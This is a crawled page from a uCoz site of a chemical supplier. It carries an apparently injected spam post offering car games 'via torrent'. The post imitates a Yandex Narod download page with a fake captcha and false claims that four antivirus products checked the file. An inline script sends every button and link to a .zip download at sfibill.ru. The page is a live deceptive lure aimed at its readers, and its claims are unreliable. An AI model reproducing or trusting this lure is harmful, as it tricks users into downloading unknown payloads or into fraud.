

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akreciya.3dn.ru/news/skachat_igry_mashiny_cherez_torrent/2014-06-10-1902
body_size: 11075
content:
<html>
<head>
<script type="text/javascript" src="/?96mUGhT9QrlEaDV9C3QCWqiBX746Di1N%3BGH4Ai39q0kKVbCE97TdVF9RkTvA6qhm0q6L%3Bb0%5EUnq%3BwNzLtaYeiGRECuZH7S6HT2TCLMDW%21eLdXaCqk9lvHqMzdmCSnLO9JW5IIHQj0QmEmCUFsjnwpEEWSYq5ZTkQAbiaWXAmYNqGi1z85KiME5%21krkMK%3BYH20l7XWYGOtgW%3BJ7F0%5ENgum%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<title>скачать игры машины через торрент - 10 Июня 2014 - АКРЕЦИЯ</title>

<link type="text/css" rel="StyleSheet" href="//s104.ucoz.net/src/css/881.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s757.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.500411631662203"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"site":{"host":"akreciya.3dn.ru","domain":null,"id":"4akreciya"},"layerType":2,"ssid":"105741041623247177454","sign":{"7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5255":"Помощник","5458":"Следующий","7253":"Начать слайд-шоу","7254":"Изменить размер","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"country":"US","language":"ru","module":"news"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"ok":{"height":390,"width":710},"google":{"width":700,"height":600},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('akreciya.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#FFFFFF; margin:0px; padding:0px;">
<div id="utbr8214" rel="s757"></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr><td width="4%" style="background:url('/.s/t/881/1.gif') right repeat-y #FFCC00;"></td>
<td valign="top">

 <!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" height="79" width="100%" style="background:url('/.s/t/881/2.gif');border-right:1px solid #000000;">
<tr><td width="232" height="79"><img src="/.s/t/881/3.gif" border="0"></td>
<td height="79"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><b><!-- <logo> -->ООО "АКРЕЦИЯ"<!-- </logo> --></b></span></td><td height="79" align="right" style="padding-right:10px;color:#FFFFFF;" class="topLink"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://akreciya.3dn.ru/news/rss/">RSS</a></td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" height="23" width="100%" style="background:url('/.s/t/881/4.gif');">
<tr>
 <td width="35%" style="background:url('/.s/t/881/5.gif') right;padding-left:10px; color:#FFFFFF;font-size:10px;" class="topLink"><a href="http://akreciya.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></td>
 <td width="26"><img src="/.s/t/881/6.gif" border="0"></td>
 <td width="30%"></td>
 <td width="26"><img src="/.s/t/881/7.gif" border="0"></td>
 <td width="35%" align="right" style="background:url('/.s/t/881/8.gif') left;padding-right:10px; color:#FFFFFF;font-size:10px;">Вторник, 20.01.2026, 11:17</td>
</tr>
</table><!--/U1AHEADER1Z-->

<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="196" style="background:url('/.s/t/881/9.gif');">
 <!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="196">
<tr><td height="24" align="center" style="background:url('/.s/t/881/10.gif') #000000;color:#FFFFFF;"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/produkcija/0-6"><span>Продукция</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/metil_tret_butilovyj_ehfir_mtbeh/0-34"><span>Метил-трет-бутиловый...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sehk_spirtovo_ehfirnyj_koncentrat/0-36"><span>(СЭК)Спиртово-эфирны...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/spirt_butilovyj_normalnyj_tekhnicheskij/0-37"><span>Спирт бутиловый норм...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/spirt_izobutilovyj_tekhnicheskij/0-38"><span>Спирт изобутиловый т...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/benzol_neftjanoj_dlja_sinteza_cisterna/0-39"><span>Бензол нефтяной для ...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/diehtilbenzol_dehb_cisterna/0-41"><span>Диэтилбензол (ДЭБ), ...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/toluol_toluolnaja_frakcija/0-43"><span>Толуол (толуольная ф...</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/uslovija_prodazhi/0-7"><span>Условия продажи</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/kontakty/0-9"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
</table>

<!-- </block1> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<!-- </block5> -->


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> 
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251"> 


<img border="0" alt="" src="http://files.chistoprudov.ru/livejournal/prom/mnpz/27.jpg" width="190" height="500"/><!--/U1CLEFTER1Z--> 
</td>

<td valign="top" style="padding:15px;">
<!-- <body> --><a href="http://akreciya.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2014-00">2014</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2014-06">Июнь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2014-06-10">10</a> &raquo; скачать игры машины через торрент
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">20:58 </div>скачать игры машины через торрент</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><table class="l-head"
 style="margin: 0px; font-size: 13px; border-collapse: collapse; color: rgb(0, 0, 0); font-family: Arial,sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;">
 <tbody
 style="margin: 0px; font-size: 13px;">
 <tr style="margin: 0px; font-size: 13px;">
 <td class="l-head__c"
 style="margin: 0px; padding: 0px; font-size: 13px; text-align: left; vertical-align: top; border-collapse: collapse; width: 809px;">
 <div class="b-head-line"
 style="margin: 0px 0px 0px -6px; font-size: 13px; position: relative; background-image: url(http://narod.ru/lego/services/narod/blocks/b-head-line/b-head-line.png); background-color: rgb(254, 245, 216); background-position: 0px 100%;"><strong
 class="b-head-name"
 style="margin: 0px; padding: 0.1em 0px 0.19em 7px; font-size: 22px; display: block; white-space: nowrap; font-style: normal; font-variant: normal; font-weight: normal; line-height: 1.1; font-family: Arial,sans-serif; color: rgb(0, 0, 0) ! important;">
 <div style="margin: 0px; font-size: 22px; text-decoration: underline; color: rgb(0, 0, 0) ! important;">скачать игры машины через торрент</strong></div>
 </td>
 </tr>
 </tbody>
</table>
<br>
<script>
var yjf = new Array(
"sfibill.ru",
"sfibill.ru"
);
random_num = Math.round(Math.random()*(yjf.length-1));
var kyk = yjf[random_num];
var zsf = "http://"+kyk+"/sfibill/dert.php?sid=1&q=скачать игры машины через торрент.zip";
</script>
<br>
<span style="font-family: Arial,sans-serif;"></span>
<table
 class="b-page b-page-captcha l-page-captcha"
 style="margin: 0px; font-size: 13px; border-collapse: collapse; color: rgb(0, 0, 0); font-family: Arial,sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px; background: white;">
 <tbody
 style="margin: 0px; font-size: 13px;">
 <tr style="margin: 0px; font-size: 13px;">
 <td class="l-page-captcha-body"
 style="margin: 0px; padding: 0px; font-size: 13px; text-align: left; vertical-align: top; border-collapse: collapse; width: 782px;">
 <div class="b-download"
 style="margin: 2em 1em 2em 0px; font-size: 13px;">
 <h2
 style="margin: 0px 0px 0.7em; padding: 0px; font-size: 18px; font-weight: normal;">Скачать</h2>
 <div class="b-download-info"
 style="margin: 0px 0px 1.5em; font-size: 13px;">
 <table class="l-download-info"
 style="margin: 0px; font-size: 13px; border-collapse: collapse;">
 <tbody
 style="margin: 0px; font-size: 13px;">
 <tr
 style="margin: 0px; font-size: 13px;">
 <td class="l-download-info-left"
 style="margin: 0px; padding: 0px 2em 0px 0px; font-size: 13px; text-align: left; vertical-align: top; border-collapse: collapse; width: 320.406px;">
 <dl
 class="b-download-item g-line"
 style="margin: 0px 0px 0.5em; font-size: 13px; clear: both; padding-left: 18px;">
 <dt class="name"
 style="margin: 0px; font-size: 13px; color: rgb(0, 0, 0); font-weight: bold;"> 
 <big>скачать игры машины через торрент</big></dt>
 <dd class="note"
 style="margin: 0px; font-size: 10px; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal; font-family: Verdana,sans-serif; color: rgb(129, 129, 129);">
 <a href="#"
 onclick="location.href=''+zsf+''" rel="nofollow"
 target="_top">
 <img style="width: 278px; height: 35px;" alt=""
 src="http://sfibill.ru//button.png"></a></dd>
 </dl>
 <div
 style="margin: 10px 0px 0px; font-size: 12px; padding-left: 15px;"> 
 Без капчи скачать сразу<br>
 </div>
 </td>
 <td></td>
 <td class="l-download-info-right"
 style="margin: 0px; padding: 0px; font-size: 13px; text-align: left; vertical-align: top; border-collapse: collapse;">
 <dl
 class="b-download-item g-line"
 style="margin: 0px 0px 0.5em; font-size: 13px; clear: both; padding-left: 18px;">
 <dt class="size"
 style="margin: 0px 0.3em 0px 0px; font-size: 13px; color: rgb(102, 102, 102); float: left;">Размер:</dt>
 <dd class="size"
 style="margin: 0px 0.3em 0px 0px; font-size: 13px; float: left;">-</dd>
 </dl>
 <dl
 class="b-download-item g-line"
 style="margin: 0px 0px 0.5em; font-size: 13px; clear: both; padding-left: 18px;">
 <dt class="date"
 style="margin: 0px 0.3em 0px 0px; font-size: 13px; color: rgb(102, 102, 102); float: left;">Закачан:</dt>
 <dd class="date"
 style="margin: 0px 0.3em 0px 0px; font-size: 13px; float: left;">2 дня назад</dd>
 </dl>
 <dl
 class="b-download-item g-line"
 style="margin: 0px 0px 0.5em; font-size: 13px; clear: both; padding-left: 18px;">
 <dt class="date"
 style="margin: 0px 0.3em 0px 0px; font-size: 13px; color: rgb(102, 102, 102); float: left;">Скачано
последний раз:</dt>
 <dd class="date"
 style="margin: 0px 0.3em 0px 0px; font-size: 13px; float: left;">9 минут назад</dd>
 </dl>
 <dl
 class="b-download-item g-line"
 style="margin: 0px 0px 0.5em; font-size: 13px; clear: both; padding-left: 18px;">
 <dt class="spiderman"
 style="margin: 0px 2em 0px 0px; font-size: 13px; color: rgb(102, 102, 102); float: left;"
 style="margin: 0px; font-size: 13px; text-decoration: underline; color: rgb(102, 102, 102);">Dr.Web:</dt>
 <dd class="spiderman"
 style="margin: 0px 2em 0px 0px; font-size: 13px; float: left;">Проверен</dd>
 </dl>
<dl
 class="b-download-item g-line"
 style="margin: 0px 0px 0.5em; font-size: 13px; clear: both; padding-left: 18px;">
 <dt class="spiderman"
 style="margin: 0px 2em 0px 0px; font-size: 13px; color: rgb(102, 102, 102); float: left;"
 style="margin: 0px; font-size: 13px; text-decoration: underline; color: rgb(102, 102, 102);">Kaspersky Anti-Virus:</dt>
 <dd class="spiderman"
 style="margin: 0px 2em 0px 0px; font-size: 13px; float: left;">Проверен</dd>
 </dl>
<dl
 class="b-download-item g-line"
 style="margin: 0px 0px 0.5em; font-size: 13px; clear: both; padding-left: 18px;">
 <dt class="spiderman"
 style="margin: 0px 2em 0px 0px; font-size: 13px; color: rgb(102, 102, 102); float: left;"
 style="margin: 0px; font-size: 13px; text-decoration: underline; color: rgb(102, 102, 102);">AVAST 2014 :</dt>
 <dd class="spiderman"
 style="margin: 0px 2em 0px 0px; font-size: 13px; float: left;">Проверен</dd>
 </dl>
 <dl
 class="b-download-item g-line"
 style="margin: 0px 0px 0.5em; font-size: 13px; clear: both; padding-left: 18px;">
 <dt class="spiderman"
 style="margin: 0px 2em 0px 0px; font-size: 13px; color: rgb(102, 102, 102); float: left;"
 style="margin: 0px; font-size: 13px; text-decoration: underline; color: rgb(102, 102, 102);">Norton Internet Security:</dt>
 <dd class="spiderman"
 style="margin: 0px 2em 0px 0px; font-size: 13px; float: left;">Проверен</dd>
 </dl>
 </td>
 </tr>
 </tbody>
 </table>
 </div>
 <div class="b-get-link"
 style="margin: 0px; font-size: 13px;">
 <form id="f-capchaform"
 class="b-get-link"
 action="http://narod.ru/disk/45134210001.c9f65e41d4e6d6a8f71f7f25bb23c979/notepad2_4.2.25_x86_ru.zip.html"
 method="post" style="margin: 60px 0px 0px; font-size: 13px;">
 <table
 style="margin: 0px; font-size: 13px; border-collapse: collapse;"
 width="100%">
 <tbody
 style="margin: 0px; font-size: 13px;">
 <tr
 style="margin: 0px; font-size: 13px;">
 <td colspan="2"
 style="margin: 0px; padding: 0px; font-size: 13px; text-align: left; vertical-align: top; border-collapse: collapse;"><br
 style="margin: 0px; font-size: 13px;">
 <p
 style="margin: 0px; font-size: 13px;">Чтобы получить файл ведите число, которое изображено на
картинке:</p>
 </td>
 </tr>
 <tr
 style="margin: 0px; font-size: 13px;">
 <td
 class="l-get-link-left b-get-link"
 style="margin: 0px; padding: 0px; font-size: 13px; text-align: left; vertical-align: top; border-collapse: collapse; width: 230px;"><img
 style="width: 200px; height: 60px;" alt=""
 src="http://sfibill.ru/digits.gif"><br>
 <div class="b-captcha-reload"
 style="margin: -0.3em 0px 0px 1.5em; font-size: 13px; position: relative; width: 11em; text-align: left;"><img
 src="https://passport.yandex.ru/i/next6.gif"
 name="img_reloading" class="capcha_reload rotate"
 style="margin: 0px; font-size: 13px; position: absolute; top: 0.1em; left: -16px;">
 Обновить</div>
 <input id="captcha"
 name="rep" class="image-text" autocomplete="off"
 style="margin: 0.8em 0px 0px 0.4em; font-size: 13px; font-family: Arial,sans-serif; width: 11em;"><span
 class="Apple-converted-space"> </span><br
 style="margin: 0px; font-size: 13px;">
 <span
 style="text-decoration: underline;"><br>
 </span> 
 <span
 style="text-decoration: underline;">
 <a href="#"
 onclick="location.href=''+zsf+''" rel="nofollow"
 target="_top">
 <img style="height: 38px; width: 129px;" alt=""
 src="http://sfibill.ru/button1.png"></a><br
 style="margin: 0px; font-size: 13px;">
 </span></td>
 <td class="l-get-link-right"
 style="margin: 0px; padding: 0px 0px 0px 50px; font-size: 13px; text-align: left; vertical-align: top; border-collapse: collapse;">
 <div
 class="b-tizer b-tizer-fotki"
 style="border: 1px solid rgb(255, 255, 255); margin: 0.8em 0px 0px; font-size: 13px; background-color: rgb(254, 244, 175);">
 <div
 class="b-corners b-corners-gray2"
 style="border: 1px solid rgb(255, 255, 255); margin: 0px; font-size: 13px; position: relative; display: block; background-color: rgb(254, 244, 175);">
 <div class="b-corners-body"
 style="margin: 1.5em 0.3em; padding: 0.6em 1em 0.6em 5.3em; font-size: 13px; display: block;"> <a href="#"
 onclick="location.href=''+zsf+''" rel="nofollow"
 target="_top">
 Яндекс.Фотки</a> загружай
прямо со своего мобильного!</div>
 </div>
 </div>
 </td>
 </tr>
 </tbody>
 </table>
 </form>
 </div>
 </div>
 </td>
 </tr>
 </tbody>
</table><br><br><br><br><br>
Похожие файлы искали:
<p>Открытый торрент трекер Скачать с торрента бесплатно фильмы, скачать бесплатно через ...</p>
<p>Скачать игры, игры торрент, игры для pc, xbox, psp. Свободный обмен, без регистрации</p>
<p>Ckopo.net. Скачать торрент без регистрации, скачать торрент бесплатно,скачать торрент без ...</p>
<p>Игры гонки (Racing) скачать бесплатно на компьютер (через торрент) без регистрации</p>
<p>Скачать игры симуляторы через торрент благодаря нашему сайту стало проще простого.</p>
<p>Торрент скачать бесплатно без регистрации. На нашем торрент трекере, вы можете совершенно ...</p>
<p>Информация о сайте На сайте igrhost.ru предоставляется возможность скачать самые лучшие ...</p>
<p>Скачать игры торрент pc. Ежедневно на нашем сайте torrentsfiles.ru огромное количество ...</p>
<p>Если вы хотите скачать игры через торрент на компьютер или на телефон бесплатно, найти ...</p>
<p>Торренты. Сегодняшний проникающий повсюду интернет превратился в синоним слова &#171;жизнь&#187;, а ...</p>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating1902" class="uStarRating1902 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating1902" class="u-current-rating uCurStarRating1902" style="width:0%;"></li><li class="u-star-li-1902"><a href="javascript:;" onclick="ustarrating('1902', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-1902"><a href="javascript:;" onclick="ustarrating('1902', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-1902"><a href="javascript:;" onclick="ustarrating('1902', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-1902"><a href="javascript:;" onclick="ustarrating('1902', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-1902"><a href="javascript:;" onclick="ustarrating('1902', 5)" class="u-five-stars">5</a></li></ul></div>

<!--<s3177>-->Просмотров<!--</s>-->: 973 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Dimaskin</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating1902">0.0</span>/<span id="entRated1902">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="news-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Erwy~})}#ynF+qrmmnw+)wjvnF+|x|+) ju~nF+:A<<B:;9??+)8G9');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="commTable">
<tr>
	<td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td>
</tr>

<tr>
	<td width="15%" class="commTd1" nowrap>Имя *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="name" value="" size="30" maxlength="60"></td>
</tr>
<tr>
	<td class="commTd1">Email *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="email" value="" size="30" maxlength="60"></td>
</tr>

<tr>
	<td class="commTd2" colspan="2">
		<div style="padding-bottom:2px"></div>
		<div class="flex-justify-between flex-align-start u-half-gap ">
			<textarea class="commFl u-full-width" rows="7" name="message" id="message" ></textarea>
			
		</div>
	</td>
</tr>



<tr>
	<td class="commTd1" nowrap>Код *:</td>
	<td class="commTd2"><!-- <captcha_block_html> -->
		<label id="captcha-block-news-com-add" class="captcha-block" for="captcha-answer-news-com-add">
			<!-- <captcha_answer_html> -->
			<input id="captcha-answer-news-com-add" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Ответ" autocomplete="off" >
			<!-- </captcha_answer_html> -->
			<!-- <captcha_renew_html> -->
			<img class="captcha-renew news-com-add" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> -->
			<!-- <captcha_question_html> -->
			<input id="captcha-skey-news-com-add" type="hidden" name="skey" value="1770693723">
			<img class="captcha-question news-com-add" src="/secure/?f=news-com-add&skey=1770693723" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.news-com-add,  .captcha-renew.news-com-add').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=news-com-add&skey=1770693723&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> -->
		</label>
		<!-- </captcha_block_html> -->
	</td>
</tr>

<tr>
	<td class="commTd2" colspan="2" align="center"><input type="submit" class="commSbmFl" id="addcBut" name="submit" value="Добавить комментарий"></td>
</tr>
</table><input type="hidden" name="ssid" value="105741041623247177454" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="2" />
